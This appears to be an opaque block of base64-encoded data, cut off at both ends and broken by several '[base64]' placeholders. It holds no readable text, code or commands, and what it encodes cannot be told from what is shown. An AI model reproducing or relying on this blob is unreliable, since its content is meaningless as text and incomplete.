]/CilLCt28YTkPCu8OhwqnDvcKmLHfDl8Ohw4nDt0VFXE7CvsO4PsK9LHbCocO6LcONE3nDscOTI8KCYAnDoMKqMMOEw5AXw7NDwpjCrsOiAcOkw6cow4gKUU/Cq8KuXsKowobCj8OywoxIw6bClsOJW0dJwp3DncOjwqRSw5HDisKbw6UFwoLCnXjDunVOLR9Bw7NCwrDCvV/CkiPDmkJfaUMIQMOcEsORw7XCkD3Dhy3CgsOAXXw7acKpWih7w6ouWC54w7ckwpbChcKkw7DCv8O1ciREw7HCo8Ohw6FNF8KmHirCo8O+wpI3wrMiQBXDt8OUAxx2BAbDrC/CtQwWw7sOwogyfsOLwo5Ue8OQw4siWMOVw4Y+OFUVbAkhwrzCng5McU7CgW9XUcKgfhQGJW14eR9bOcK3w5fCpcKYw4F3w6BVNsKaKMOdwqJRwqfDpcO/MQJwTCfDm8Ogw7tVcMKBwrLCh0hyw7LDtwPCq8OzCcKQwr9qK2UOACBtwpcfeinDtcKvJ8OrasKsacKkwpTDr8OHcRJ9FgLCrMOuYHXDgFnDqgtcw5pkA8OOwp9Ewp/CkFdvw77CucOawqhdJMKbwobCgXPDs8KBw6RCJAIRwrLCpcOPwr/DpHw3f184D0/CgsKwwpTChsOywqtXw7IOwp7CmsOAwqUIaFrCglTDuG5acFXDp8KEGMK3PXddw6fDrWM6bwrCtsKIwp4BQcOsag5aDEVAwrRDwo/Cp8KVw6bDqwI5w6TCgcOkw7/CnikCbzZBwpXDj2RYwrAOPMK5R8OPXDlvwrzDosKaUgVDQQLCu8O8VwzCrMOuJy50UR4rwp97DV7DocKVUcORwoRHwr/ChMOCUUzCvkN3dy8NH8Krw73Dl0vCsMOOwp4ydElywqM1AMOVTMKtwoxtbn4OS8KvwrkhWF9/[base64]/CscOObsOqNRHCikLCisOTW8OAwrQEEwMSEDfDkBE5akHCjTEIw4cTT3tfJMKtwo/DgMONw63ClUbDlCHCinciH8ONdMKIwpZ3N2HCm3AFw4ZtworCozpuwobDkCDDiSEwdivDoQ/DuhRdw5IDTcKyA8KMDGHCucO4w4LCv8KGwr7CksOUB8K+OcO7w5g9w47DjcKQw5FAwo3DhsKPVVnCqzQZwrfDvTbCl1bCjMKbwp0xwpvCvWjCsRpHMMOLwq3CmcOSLF7CkMOew6Utw5fCiiXCvsObaMOAwpPDnMK6wrgTN8OiHcO+w4/DijrClMO8woHDsXDDgGsXb8K3GsKhBsKjwosJw7DDvnQ1EsOmwprColsHSMOswpbDuMKDFMK3w63ChcOJw6dSOX4JwodUPsKRw4fCoRQowrvDuHPCnyTDpsK6w7sZRMKMwr9pdTZjw5DCs0RZU24Za8KKX8OGJSHCoE/ClVQOLR0vw5bChn8ZMMKJNsOrajHDkFNTKsKnw4YKdcOOwphSWsKZwqrCrHYnGFM5GCcSOcOYw6TDvcOma8K/w45Uw6PClCPChCRWwozDnXrDisOFwqQzwqjCjG/CrXR6wrsYw4LDqQIBwrEJw5HCkV3Cnzl1FD1DbzYqwqvCncO4P8KIYz8ORsKjwoHCi8OOw5vCsMOAwr81CA/DtBIgw7MjQcOjwr/Dj0/DjcKmw6wFw7LCi8OuWj7CpMKRw4PDjEsKT2PCp8OxwpxeW0FSWsKPw6nDj8OpS1pswpXCosOXw73CucKrwrwdLcOZQsKtw7E8w67DhklRVnVERsO8TC/DrMOdL1wvw6bDlsKvwo1YCwHCvy7CjsO7PcO+VAnCjh8aw4YgGWDDgMOIbsOJHFlfR8KXEWN5wrYuwp3CvsOYSFbCiVFDw6nDjsOhwrpBwpXDu8ObwoHDn0HDuGdvwo/Cr8OewqgIBXpDw4R9w50uw7bCoDJ5XETCsR7DvDVsCFw1DMOWSHwDwqcud1dbXnzDmHcbw4rDsMKlwp53ERbDkBB4woIbw5vCgThjRMOaQS5+w7FUK8O7w7Q8w4zCilcHwqvDg8KAHijDtUHDnmZqw4oXXsKYw6I7wr/CoMO/w6zCgj9hQ8OFS8O8H3LCnhfCuMKOw79VU8KlwrQoU8KGwoRhwqoFfsOND0PCjHjCnsKiYzZIw6ttEirCnVhxwpHCksOQRcKxQ8OpEMKyw4/CmcKTw4Fbw5wsXgPDhW9VTX5Hw7paVsK8wq8KwqPCij0YJ8KXFT5eGsO9wr/DqwZgwp1Ja3XDgjDClSLCjnPDmsKzaMKgwqIFNjBPw7Rlw6s9wrxETAfCssKHHSrCigEbL8Kzw7fDpj9TbizDgirCvMORwrB+woUPIRhWUcKywrNDw5lsw6N2KjYxVsK2wqBXwqvCh8OjK8OkIEZXL8KtGUhgLzvCkMOtZMO7NcOrBsOZw6bCjsKLw4hcw6Z7w4/Ck2pALW19wpvCj8Kmwo5Lw6EDSnsmw73DnmvDlcOcQm7CjsOvw67CkCLCl1nDmsK8CsOAQ8K9aMK+wqZVwqR/OGnChcO9VsOzHSp7ScKkAcKow67CgsOrw4QFRnzChsOhwpkwVMKIw5/DuVTDnWpTwrgjw7AfwrfCo3xqw5bDnXDDl8KTbX8MbFIuw6HDhWYNw5RECy00Q3h3wq93w6XCtBzDvhbDl2t6wrgQwq8kw7B7YsK/C2XCkFrDmcKQw5RSGGsrwrjCiBQuXsOkUsOgPcO5HHosfsKiO2wIwpYEw7Bwe8K+wqrClsOCRsO6w47DtWVvaErCsXfDmMKLf1XCpsO4YA9zFMOdwoJoGH/DglHCuSDClMKKU07Ds8O1w6N8URMVSgXDiEbCh8KiCGhIwqtZLBXCvsKkwpNWwohnd8KEwogjwprCqsK1w58ANgR+VhTDhMO/[base64]/CrzPCiT/Cr8OFOytKScKsBBnDiS5QLkBtwrHCt8OrNxFBVMKmHsK9w5IgwrXDk8OWw6ASZwA/[base64]/DtcOBO2vDkHBEw6DCpcKRw5LCnmNGw7BvAxLCmjNhw4PDvcOSA8Ozezg9G3TCoSXCtcOswoTDjsOywpjDvcORwpVZw53CvcO/[base64]/DuMOxw44Lw63DvmwFwqUVZ8KiDznDlz5Kw64BwqxbdkTDrVEFw7MITMOfwqUbPsKBwrsDw5l+acOGdXIAY8KxBsK9PmQ1w6tjTXXDk8ONIcK/w7/CsijConnCg8Omw4TDgBhMdsOiw6XChsOmQcOswrddwq/DuMKORMK4AsO3w4TDisO/HmYCw6IIK8K6SsO8w7XDssKFOAB9YcKMYsOSw6YXwrrDucOPEsKscsOEP2vDi8Kzw6hXbcKlJjt+TsOjw6RXwqM+dsO/N8KKwohBw7M9w5vDjsKtAgPDpMOTwpxKBznCh8O8KsK8SVLCslXCjsObcHwTAsKoKsK+ATY2XsOLFcOAe8K9J8O8JRgfGmcuXMObLyoRNTTDvxVOw6VwCgFvRMKuW3/[base64]/KMOGOcO1YFXCixPDtB7CrR4TIE0QcmADw6MEw5jDmDXDg8KsDG4oIinDuMK6w6E/w5JXTRjChMOowpjDgcOyw6zCgAzDgMO7w6MqwoTDtcO1w6t4CQzDvMKmVMKWBcKPR8KWE8KUUcOeeRVZPgHCqEPDgcO0YjTDusKCwqnCp8ODw4LClSXCvio2w6/[base64]/D8O+w4UHPsKNCcOFw4NcJMK6J3DDryrCv8KAw7QVJMO5wp7Dp07DuMObXcOII8KdwoZ0CjF9wo9twqzCh8O1wo97w5RubHEnDw/DvMKzPMOew73ClcK6wqJfwqE6V8KMJ1LDocK9w7/CmMKdwqUXCMOBQjPCnsO0wpLDmVEjHcKgdHfDtGjCucKvLW1iwoFjHMO1wo3DmUt0DWhSwpLCiSnDqMKIw5HCmwTCucOANhvDr3pnw4tqwq/[base64]/DkMKswp7Djxh6K0TDosOeWMKRwpplBmJYY8OgFsKQKw9aeHPDkMOCbWBewo17wrEiOMKSw5PDr8K+NsO7w4EqasOUwqTDp0LDlR5tFW5RbcOcw7Abw6RbTH8yw7PDgmfCjcOUBsOhQ2DCusOlw6I+w6VMS8KKMC/DgHLCjsKfwqp0ZMO6S1NVwoLCncOkw5kew5XDk8KfCsOPKA4Mwq9lcS5WwoxUw6fCli/DunDChcKiwrTCocKpcgvCn8K5fEkXw67Dv2dQwocFeXBZwpPDpcKUw6LDscOjIcKHwpLCi8KkfMOLAsKzL8KVwpd/[base64]/CtEVraMKhKXzDh8KoH8Ozw58nwoILwoECw5/[base64]/Dq8KBwp3ClsKXRRJnKw9ob0oWZE3Du8OcLgwcworDnwDDicOlCiNyw5QKw4pGwpXCtcORw5ZYb3pbNsOAXwcdw78nIMKoDhnCjsOpw7tWwpbDpMOvTcKUwo/CtmjCknAWwrzDusOswpjDqBbDiMKgwr3CncOBVMKxfMKbMsOcwp/[base64]/[base64]/CjFrDvcK0w4UTRVt5wqJww51Gwok9LCAwwoTDrsKGH8OSw4LCsn0JwpoCXi83w5PCksKaw7Bsw5fDsyQjwpHDpzl4c8OrTcOxw77Ck2lvwqzDqmswAF/Chx4Nw55Ew5HDqwtQwo8zLAfCtcKIwq7CgV7CnMOswo8AQsKdb8OtahI9wpfDpy7DtMKqXSV4Zz8obCXCggIEflMkw6YEVwYJdMKuwqprwq7CvsOWwpjDpMOSBTwZwqPCsMO6Qm8Tw5rChFw9MMKsPmMgYxTDscOyw4vCmMKCa8ORFWsawrRmTDLCgMOldF/CjMOLRsOycm/CkcKoJhMBMcOeYGvDvcOFasKLwpbCqyxMwo/CiUQ9BcK5PMOtSVMGwprDrh1ww589ECoSMV0MFsKXMkU6w75Jw7fCtS8vaBfCqDvCjMKhXHsIw4x3wrRXGcOWAm1Uw6TDk8K9w4A8w4rDrWDDvMOHMxondzQUwpATXsK/w7rDuC4Vw5rCvxkkej/DnsOEwq7CjMOhwoAMwo3Dgy0VwqjCu8OGHMOlwptOwpjDgBTCusOQAikyOsKlwr1LeGFBwpMxAUNDGMOOPcK2w5TDu8O3VzcXEGoSCsK4wp5iwoBjaQXCvzJ3w5/[base64]/[base64]/w54eFcOyADDDrcOMCcK8w7EpL1nDisKSwrrDuyvDjX0ETFlZNVcWwrrDj0PDjxbDkMOhBTbDriHDn3nCiFfCr8KwwrgRw6MQaloswrXCg10ew4DDtMOFwqDDllIFw6HDtnUMW1hVw6swRsKqwrjCk2vDhnnDucOiw7IjwrFvXMO/wr3ChSM5w6ZEeUMyw48ZBlUXYXlawqE2TMKyGMKrPVUyA8K2VgbDr3/[base64]/Dpx3DscKMNMOiwqkNfcO+GcKZLcOjL8K5YFTCijpbdMKiYsKlCxQpworDjMKowoEDGMO/SX7DvMOnw4zChWceI8ObwpFCwqgCw6LCvmUBCcKWwqxuPMOFwqoDC3xNw73DvsKCPsK9wrbDvsOKCsK1AyzDt8OawrFMwp7Dt8KZwqHDrcKIfMOtFg8/w6xMV8KVa8OTYSU9woZqFyvDrmw2FVFhw7XChcK9wqA7wq/[base64]/wrpkfcK2wr86fVnChF3DvcOISsKoV2MJC8OUwqsqwpzCnTdkEE4tACQ9wqnDp0g+w5QzwoReJ0TDt8OmworCqB04WcKLE8OlwoUpO3NmwpENM8KtUMKfXidgETXDlMKpwp/Cm8KzIcO9w43CogM7wqPDjcKFX8KGwr9nwobDpzpIwpnCvcOTeMO4AMK2wrPCqsKbJcKyw61Iw6rDg8OUTTIBw6nDhkdMwp9FdW4ewq/Cqw7DoUzDs8OzJg/ChMO7K01HQHgJwokHdQU8RcKgRGhwTEs6Nk1/[base64]/DiU9XwqTCkMOLw7wcwp7CkcOUF8KRw6fCu8K9wqkkL8KIwprCmizDmFrCrArDmBvDnsOoVsKYwqbDicO+wqfDnMO9w7LDt3XCicO8IsOKUjDCicOTA8Kpw6QkUGt6CMO0XcKLfiIHb0/DrMKgwpLChcOawqo0w6ckEjXDlFfCg0jDksOdw5zDgRcxw5FoSxcew5HDjzvDlg95XFvDkQJQw7jCgw3CusKHw7TDnAjChsOvw78+w4wuwq5gwqbDlcOsw5HCvT1yFQ1qRCAcwoHDhsO8wq7ClsKEw4zDm13CrDI0bF8pCMKKK1vDjjQBw4/CvMKdJsOnwrUDBsKxwrHDrMKywpIKwozDo8OLw47CrsKPFcKaPwbCicK4wovComLDsGvDkcK1wrLCpyJTwrVvw61lwrXClsO+bSMZSEXDmsO/F3HCv8Ovw5PDrD5vw7DDnQ/CksK8w6nCvxHCuBE9X3gSwovCtEnCoX8fCsO1w5t6EmHDiwcuZcK1w53Dnml5woHClcO2bD7CmVLDtsOVVcOsYT7DssObTWgif24GLlhewpTCjDXCgzF/[base64]/[base64]/Ds8KTw5UIw7A2H07Ct8OST8KTwrgqLsOow5YKTi/DvsOyXsOgRsOOchfCn2vCnwTDqWPDoMKnBcOiHMOiABvDmSfDoE7DocONwo/DqsK/wq4aW8OBw6tCKiPDk1TChEfCrVPDty0Van3DocOXw47Cp8K5wp7CnidaTG3Ck2dZQMOiw53CocK1wonCrQfDix1cfWIzA0BOXVHDvm7ClsK6wp/CicK/A8OUwrbDqMO6emXDs2vDiHLDscORJcOYw5XDncK8w6zCvsKSKSdTwoh9wrfDvElbwpfCtcKIw40Vw4dkwpvCvsKPU3/Dq07DncOzwpsOw40pZsKfw7fCumPDkMOEw5TDscO7RBrDn8OKwqTDjTDCscKpUXHDkkYBw4PDu8O7wpo4PMO0w63CjUNKw7B5w7bDhMOuQsO/[base64]/[base64]/CnB4bS8ORNcKNw5QaKMKgw7knZVvDvylKwqzDqDXDvkl6DjTDiMOCGsO7BcKlw6shw54cVsO7N2Rcw57DosOUwrDDscKtHVMOBsOPb8KUw6rDscOPNsKsPsKXwq9JJ8KqQsO7XsOLEMOoRsOvwrjCnEVxwr9CLsKAdXVfNcOewoTCkg/[base64]/CqsKFAU4iHsKBw7ptwoEBaUPConLDpsKawr3CgsOvH8KGw5nCocOVHFErTVIKfMO7ZcO4w7TDu3jClD8FwrzCi8K5w6LCmH/[base64]/w5DCv8K2B8KnFkzCosKYwqrDqcKjcMOZAcOQw7MVwrw/EXYdw47ClsO9w5rClmrDnsOHw7clw4/DtF3CqiBdGcOXwoPDkDdzPU3ChQEvOsKTfcKULcKcSk/DpjsNwqfCgcOBSRXCoW5qZ8OFG8OEw7wzfiDDuC9Uw7LCsx4Fw4LCkwoSDsKMZMOlQ1/Ct8OUw7vCtATCnSh3XMOZw7XDpMOZUR7Ci8KWHMO/w68BelLDuC8tw4DDp2gLw5NZwopZwr3ChMKqwqnCqBYHwrXDrCslMMK5Bw8UW8O+L0tIwp08w5cjMxfDt1vCr8Ouw5MYw4TDlsOjwpdAw4lLw5pgwpfCj8OJVsOCECZEMTjDiMKrw64tw7zDmcKVwoplWBt4AE1+w4gQXsOYw413aMK/ZnRRwqjCi8K7w53DrEgmwq0vwqLDljLCrQZ0IcKFw6jDjMKywr18NSfDqC3Cg8K+w4Vhw7wzw7FEwq0HwrgFUw/CvQ97eRwGL8KMc3rDisK1JEjCoU8eNm11w7kGwonCjHUGwrwCGRbCnRBCw4HDqypuw4nDt0HDgisZAsOQw4zDsl0fwprDrm9vw7xpH8K5ZcKKbcKQBMKjIcK/FGN+w5tWw6jDkSUEDXo0wqrCtsOzGANcwq/Di20ewr07w6HDiR3CoiPCq1rDqsOoTsKHw4Rowpcaw5MYPsOXw7HCukkiTMO2WF/DoGbDp8O9dxTDjDhGSlh2RMKJK0kkwoUwwrLDhihWw7nDncK7w4jCogcfBsKrw4nDmMKOwq5nwodYFngURRjChj/[base64]/ChghjHQVAWsOJwp/DqMKuwrzDkjMaa8KDOVbDhzQyw5ZrwqfCsMONDAd1EsKtTMOMZz/[base64]/w4hUwpZTw4YxUkHDimrDsi7DkS8OcCBFXsOgM8Kww45RNjHDg8Osw6jCosKiTV/DpGzDlMO2MMORYT3Ci8KPwp4Aw50wwrjDqnEJwq3CoBjCvcKuwph3GxxYw4IuwqDDlsKRfDbDkyjCtMKsTcORX3QIwrLDvzvCmTMPQ8Oxw6NQXsKlcVx9wpozfsOnI8KuesODEno2woVswoXDssO9w77DqcK/wrZgwq/DssKUX8OzP8OVJ1HCp33DqWPCkysGwrTCnsKNw7wBwrDDuMKmKsOfw7Vow4XCqMO/w7vDsMKswoTDv0vCkTDDhEBFJMK/A8O9eixdwrsPwp5hwofCusOSJjjCrU58PsOVRDfDih8+G8OGwpzCiMORwp/CisO+DnPDpsKZw60Vw4jDuXLDgR0Qwp3DvF80wrfCgsONQMKTwoXCjMKXIQljwojCmmQuacOmwrgkecOpw640Wnd9BMOKQMKyTGHDnwVxw5hSw4DDpMKMwqsjVsOww4fCnMOWwp/DpE/Du0Fkw4jDicKCwrPDn8KFQsKhwqx4Ml9+W8Okw4/ChHovZx7Ci8OQZVAawozDrUgdwplKdcOiN8KnWMOMbCsHNsODw4DClWQGw5EsGMKgwroXU1DCrcO4woPCtMO/YsOLb13DgC4qwq46w4sSJhDCgcKNNcOIw4MIZcOockvCrMO9wqTCiFYqw7tvX8KXwqhnacKwbTYHw64+w4LDlcOywrVbwq0Bw6AMfH7CnMKVwo/CnMO1woYMJ8O4w4vDlXMiwrbDicOowrbDg3cUCsOQwp8PDhwNCMOdwp/Dm8KJwrxjRwBrw4U3w6DCsSbCgTVQf8Onw63CmATCssORZ8O5XcOfw5JuwpJjDSQHw5/ChH3DrMOQL8Olw6x9w51qIcONwqxmwp/DlD5FahQITnhBwpBkdMKRwpQ2w5nDkcOkw4lKw7HDkF/CpcKIwq/DijzDswszw7IqMHPDqEFCw4vDhUzCniHCnsOqwqrCrMK/BcKywqNSwrYSdUZ1QC9fw4Fawr3DuVnDiMK9wq3Cv8KhwrnDq8KXdl1YDxMGAVl+D03DgMKQwr0Aw41JYcKiZcOMw5/CusO+G8Kjwr7Cj25RKsOGEzHClF8hw5vDqgbCsDkoTMOxwoUxw4nCuWtNbxHDlMKKw7YBAsKywqvDv8OfeMO3wrhCWTnCqwzDpSR0w5TCgHBmeMKdOlDDuVhFw5A/UsKeOsOuFcK2QFgsw6o0w51Pw7AMw6JHw6fClwMHfVkRHMKfwq1/[base64]/DlifDvzPChzhtW8OOEcKcwqLDicOEw7JbwoZATl5MDsKYwrs/[base64]/ChMKrUz7DlkwDPj/DvFzDvBNZHMODLcKZw77DjsOlZsOpwq81w6xdVGsMw5M5w6jCuMO0ZcKWw5E2wrM8MsKHw6TCjMOvwrEpKsKgw7lkwrHCjVnDuMOVw6PDhsKSw6RPbMKhZMKiwrHDrjXCisKpwocSGScodWLCmcKiYEAEasKodGzCicONwp/[base64]/[base64]/Dij4UwpDCoMOsI8O/S8Ole8OZSMKOCMK2RcOEDwRwYMOfDCtsOF06w6tOO8OHwpPCm8OxwoPCuGTDqSjDrMOHTsKBJ1d0wociTgkpI8OXw59WFcOAw7LDrsO6GgV8XcKywrXDoEdTwpbDgzfDvQ95w6RxLHgVwpjDmzZJemrDrgEywrbDtiHCpyBQw5BgKcOGw7TCvxHDlcKzw5kGwq/CmmlmwpUNe8OEf8KvZMKuXX/Drj9fL3ImB8OEKDk3wqXCngXCh8Kiw5zCnsOETQsgwo1dw5BmYjglw5zDh3LCisKLLRTCnmzCi2PCtsK7G0sJT28Bwq/[base64]/DpSNrZiLCt8O6w71uQcK1OUFCw493b8O/wq59w4LCuy0dJcOswph7cMKgwqQLXnh5w4JLwr4xwp7DrsKLwpPDvnB4w4Ahw4vDnTIxa8O7woJ1esKXM1DDvBLCtUVSWMKRXmDCuQxoO8KVBcKGw5/ChRHDpHElwqwRwol9w4ZGw6bDlsOFw4/DmsKHYjXDhQ4NQnp/VQcbwroZwp8jwr1Hw49iKhPCugLCvcKqwoMTw49Xw6XCvWw/w6bCqgvDhcK5w5nDpVHCugvCisO7Rh1tKMKUw7FTwprDpsO4wp00wpBAw6cXSMOXwq/DvcKiB1rCtcK0wrgtw7jCihIawqzCjMKxZlFgVD3CkyxFVsObSVHCpcKlworCpQXCrsO7w5/[base64]/[base64]/[base64]/STUnaTMjYcOsKzPDjsOUwrJ8THUWwrXDuVViwrzCt8KKTj9JMhRjwpd1wq/Cl8Ofw6vCswLDqsOZKcOmwo3CtX7DuFjDlylHRsOkSHfDr8KKTcOWwqBZwpTCpj/DhcKpwrc7w7Fmw7zDnGk+EMOhL3MewqcPw5Mtw7rCvQoIfsOCw61NwqvChcO+w5jClg0uDnvDt8KLwoE+w43Cti58e8OIAsKHw7t4w7EGeTvDqcO6w7XDjDBdw7rCl2Mrw7fDo04ow7fDjwMKwpllPm/CgFTDoMOCwpTCmsK7w6kKw5HCoMOeWlvDocOUKcKfwowmwpM3w4PDiUUHwr8Ew5XDvC5IwrPDm8O2wrhOTyHDryEMw4jCikzDgHvCvMOzJ8KebMK/[base64]/CjcKrIcKXw4XDq8O7WhPCn8O9RxnDvMOPGAt+X8K9O8OCw77DniTDrcOtw6/[base64]/Cs8Ocw6BkZsO2w5fDtcOWBcKVQsOjMsKuIj7Cj8K+wr7DusO1dAwKTQzDj25Qw5DCvlPDrMKkEsOwEcK+ckt0ecKwwoHDjMKiw7ZyCcKBZ8K4esOmKMK+wrJOwoIFw7DChnw6worDlGJRwpLCtBUww5jCkWYgZCZrP8KNwqILAMKQesOLcMO/EsONSW81wrp3ChTDsMOGwqDDlGjCklwPw6dQPcOgJsKbwqvDuHROXMOJwpzCqT5rwoLClsOpwr13w7bCg8KFBBnClcOIA1cyw7fCscK/w7YxwrMKw77DiiZdwqPDmHtew4jCpMOHFcKnwpgnesOjwrVQw5Iaw7XDssOiw6RCLMO/w6XCtMKlw7Z2wr3Dr8ONw73DkFHCvA4JPTbDrmpqRRVyIMOKf8Otw7o/wptlwonDtylZw6FQwojDlS3CqMKdwqPDq8OBSMOzwqJ4wo5jPWZ2EcOxw6Y1w6bDgcKOwonCpnbDjMO5MGs4bcOGGxBKBwYwCkLDqT0AwqbCjDcNX8K+F8Okwp7Djk/[base64]/CkVnCscKJwo7ChRFKw7bCoMOBJ1PCrsKTV8OYYcOWwoPDuR7CqgFJeWzDrEsBwpTCgAY+Z8KjMcKJN3PDtV7Dkm1ORMOkBcK4wpLChkY+w6fCtMO+w4VIPB/DqVl1ByDDm0kKwoDDmyXCpTvCljgJw5ciw7PCjT5SY08KdcOxNFQbQcOOwrI1wqMhw4MBwr0VThnCnxUpNcKfesKHwqfDrcODw6TCuhQ0CsOgwqMYaMOuVXVkAAsww5gOw40iwq7DlcKhMMODw5jDmsOnfDY/H37Cv8OZwoMzw6lOwofDvyTCrsKDwqllwqTDuwXClcOBGDJAKlvDq8KvUTc/w6/DvgDCvMOgw71mHUY/wqIbJcK+SMOUw4YNw4MUN8K9w7fCkMOYGMK8wpFoAmDDn2pEFcK5aR7CpFQjwp7ClEA1w6BREcKpfFrCiX7DqcOicmrDmWMfw7lXE8KSCcKrV1A6EWLCk2zDg8KyU2vDmVvDpXVKIMKLw5waw6jCsMKQVh9AAG1MOMOgw5TDhcO/wprDsAtUw7FzTCnCnsOOE1DDncO1w6E9d8OjwpLCrgQgUcKFOVvDugLDgMKBEB5Gw69saF3Dsh4owp/CtArCoWJYw5Jfwq/Dsz0vD8O+GcKZwrgtwqA8w5Ypwr3Du8KIwqbCghDDvMO9TCfCrsOVUcKRRVfCqz82wpEMC8KQw7nCksODw4Brw4d4wqwXZRLDs33CgisTw5XDj8OlcMO6AHcywowqwr3CsMOrwqbCosO/wr/Cm8KSwr8pw68kO3YLwr4DNMOPw7bDvFM6NAlRV8OuwpzCmsO/bHnCrkXDhQ1hR8Kuw63DisKOwqjCoEM+wonCqcOebcOUwqMBKBLCmsO9TjoXw6nDrgzDjj4TwqdGHA5pVGbDvk3CucKlQiXCicKUwrksOMOfwr7Dt8OVw7DCpcKDwozCpWzCuV/[base64]/CjsKVw4bCsMObwpzDtsKcM8KwWcOdwojCucK0wpDDk8OFKcOfwp1LwoFzfMKOw5/[base64]/BWV1O8KRdRTDqEjDngTCgcKDIMO4EsK6wrE0w7PCtmDCscO3wqfDs8OjeUhAwpoxwr3DnsK0w6cAH3J6ecKLTR/Ci8ObZlHDpcO5QcKmE3vChCwGUsKTwqnCqnXDuMOGcUskwpYowoMWwpJbI3VMwrJ8w4bCl19ULcOnXsK5wr0cS10xLVjCoCZ6wrzDuEzCncK/T0XDvMO2NsOiw4/Du8OMDcOKM8OWF2bCksKwGQR/w7kfccKZOsOOwqTDmQIaMBbDqQI6w6hMwoBabDVrRMODfcKjw5kfw7IJwopBe8Kowp5bw7FUGMKbWsKVwropw7LCisKzPyxXRjrDh8O6w7nDqsOsw5HChcK9wrhCeHzCoMOEI8OGw4nCqnJ4I8K/wpQTIz/CnsOEwpXDvn/Dl8KKOyjDjSDCqWlBfMOKHiHDg8OSw6sFwo7Dn0wdM3RhA8OpwrlNXMKWw79DT3vClsK9ZXnDi8OYw5MJw5XDg8KJw4lSYBsJw6fCoy5+w6FyVQVkw4LDtMKjw7/Dt8OpwogywpLCvAYpwqfCjcK+ScOsw6ROOcOLDDHCn3rDucKQw7vCuV99bcKow5JXSi03fHnDgcO3SWHCg8Ozw51Vw5pKU3fDikRHwr7DtcK2w6/CscK9w794VGQfckM9JS7Cu8O4Qk1+w47CvSbCiXkxwqwQwro8wrDDvcOwwodzw7XCmcKdwpjDjArDrxPDsipDwodeM2HClsOOw4zCisK1w4XCh8KuKMKZK8O8w7bCvkDCpMKnwpxPwqLCjXlRwoPDg8K/HGU2wozCvDLDmSrCtcOawrvCgE4Uwq9QwpfCncO5E8KSMMOeenAaEyMGV8KRwpMfwqkkZFUXUcOKKyMrIhvDg2hWf8OTBx0KF8KuJVXCnmvChH1lw4dhw5bDksO8w7ZAwqfDkD0VdUdmwozCnMO/[base64]/CvMKrecOiMA3CvGNEwod2S1vDgcOZwpbDpMOJw4nDmMO7eRE6wprCi8OqwrgfZyfDnsKsOhDDjMOcYxPChMOyw6FXUsOTQMOXw4olYCzDgMKdw5TDkBXCu8Kkwo7CqlTDvMK/wrMPaQR3LA51wpbDtcKxODrDtjZAXMOOw5s5w7Y+w70CJWnCu8O/JXLCisOVPcO3w6DDng1Cw4TCsmJUwrhvw4zDmgnDh8OHwoxaE8KOwr3DmMO/w6fCm8KwwqlOOyjDniNZdMO1wq7CosKnw63DqsKlw7XCh8K+FMOFXRXDqMO7wqwGMlZrLsKRPnfCusOEwrXCnsOcXcKWwpnDqEfDo8Kmwq3DsklZwoDCpMKGOsO2FMObQ2ZeBsKzKRN5KQDCnTRsw6J8CgIvB8OUwpzDh1XDugHCisOkBsOQf8OvwrnCtMKrwo/[base64]/[base64]/BAXCjsKMwrMcKFjDscO+RX3DsRvDlm/Cpi0icTXCijPDgmlYP0ltecOjasOdw5RtOGXDul9DE8K6VThawockw6XDqMOiBsOjwqnDvcKjw7Ahw716JsK0EU3Di8Kdd8Odw5LDrhfCq8OHw6AlGMO0SQfChMOTfX5cNcKxw73CiwnCnsORFmQywoHCvmnCscOQwqzDjsOdRCXDkMKAwq/Cu1nCml4nw6XDv8KhwpI9w4oNwoTCocK5wpjDhVnDhcOOwqbDkWglwpNmw6d2w5jDtMKGRsKAw5AwB8OkUMKucCjCgsKPwopXw7fClh3CgTUjQ0jCkR4Sw4LDjxAYZijCm3HCusOMQ8KzwrAVZgXDr8KZMHJ8w7LDvMOHw6DCu8OnTcOQwoIfE3/DrMKLTCwXw5zCv23Ck8KQw6PDpVnDqWHCq8KvVhN3NcKIw49aBlXCvMKFwrEiAl/CscKwTcKUKygJPcKqWC0/[base64]/CoQ5fCcOOw7rCnMK+wr/CvCnCtsOkw7nDqMOyZMK8w4TDg8OUBMKowp7Dh8OGw7MAbcO+wrQcw6TCjzVFwrAaw7gSwo9jTSzCrjF3w7IPKsOjY8OGYcKpw4VlV8KgZcKqw47DicOhGMKbw7fCrTgPXB/[base64]/CicO0wobCs3jChyMEbMK0wpzCkCwHayNwwr7CrMO3woA/[base64]/CmgAZijDn8O2a8OBw7AjUh5UR0jDhcKaYhx8alY/UcOhVsKNDiN0QSnCo8OkUcK/HF57RChpRWg0wq/Djy1dKsKywqLCjTrCmRR4wpobwqE6LUdGw4TChkbCtX7DgcKjw7Qbw7ZLWcOzw5t2wprCmcKqYlHDqcOxTcK/BsK+w6rDrsOIw43ChGbDkhwMAkLDkXxfAWfDpMONw4wUwoTDsMK0wpDDmxEbwrYSBgTDry19wrjDpCbDuEd9wqLCtgXDmR7CgsOnw6ILG8OlO8KAw5zDncKSaUQyw5zDrcKsMxQQb8OkawvCsRkLw6zCumldYMOwwo1wEhLDoWFvw4/DvMKVwo0MwrxPw7PDmMKlwqsXVE/Ct0FTwrJpwoPCiMOJWcOqwrvDvsKWVDBLwpJ7OMO/[base64]/[base64]/w64pKcOawo3CgsKoEMK5wpw2woPCm8KLwoHCmcKMIRo+wp5Lc2nDqEHCsHfDkBPDt0HDs8OnThMDw7/Cr3LDvVMqcy/Di8OnDsOlwq7CvsKjYcOYw77DosOtw7RAcEA4FxcBYV0hw7zDvsOUwqzDgmEAVCg3wqzCgChIecOgS24yQMK+BUAucAzCqMOlw6glY2vDtErChnvDvMOybcOxwrINIsKYw5vDsF3DlQPChTjCvMKKFF1jwq5BwovDpH/DnQhYw6hhDHcoP8Kec8K3w4rCk8K4ZEfDoMOrdcO/woVVTcKBw787w5zDvhkCXcKKeApbdMO8wpJjw4DCsDvCt3AdJ3bDv8KbwoRAwqnCg1/Cr8OxwpgPw5ANOnHCpyZlw5TCncKPCMOxw4drw7AMfMK9Iy0Zw6TDgF3Dn8OjwpR2T0IoRQHClETCs2g3wpbDjxHCqcOIWEXCrcKQUmjCocOaDHxrw5DDosKRwo/DrsO5PHUtUcKgw4pUaWQ4wpx+LMKZWsOkw4BNesKscRADQ8K9GMK7w5/DusOzw6MoZMKyeQ7DisOZGR3CsMKQwovCszfDvcONclBRJMKzw53Dj3JNw6TCqMKQDsOUw4dTFsKiS3/DvsKOw6TCnnrCgTACw4ISbXINwpTCmxx1w6Jnw73Cu8Knw67DscOkCVM4wpd0wrlfBMO/eUHCng/Chwtbw5TCs8K/[base64]/HnHCvMKYw7nCoEcEwqc0c8Oww7M5w69AL8KzXMKiwp